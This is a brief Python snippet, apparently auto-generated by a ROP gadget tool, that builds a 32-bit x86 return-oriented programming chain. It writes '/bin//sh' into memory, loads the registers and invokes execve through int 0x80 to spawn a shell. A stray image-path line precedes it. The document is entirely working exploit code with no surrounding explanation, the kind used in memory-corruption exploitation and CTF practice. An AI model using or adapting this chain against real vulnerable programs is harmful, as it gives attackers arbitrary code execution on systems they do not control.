 p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # 487729c3b55aaec43deb2af4c896b16f9dbd01f7e484054d1bb7f24209e2d3ae
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += '//bi'
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2060)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += 'n/sh'
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2064)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += p(0x00000000)
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
rop += rebase_0(0x000a2060)
rop += rebase_0(0x00096769) # 0x080de769: pop ecx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00027430) # 0x0806f430: int 0x80; ret;
print rop
[INFO] rop chain generated!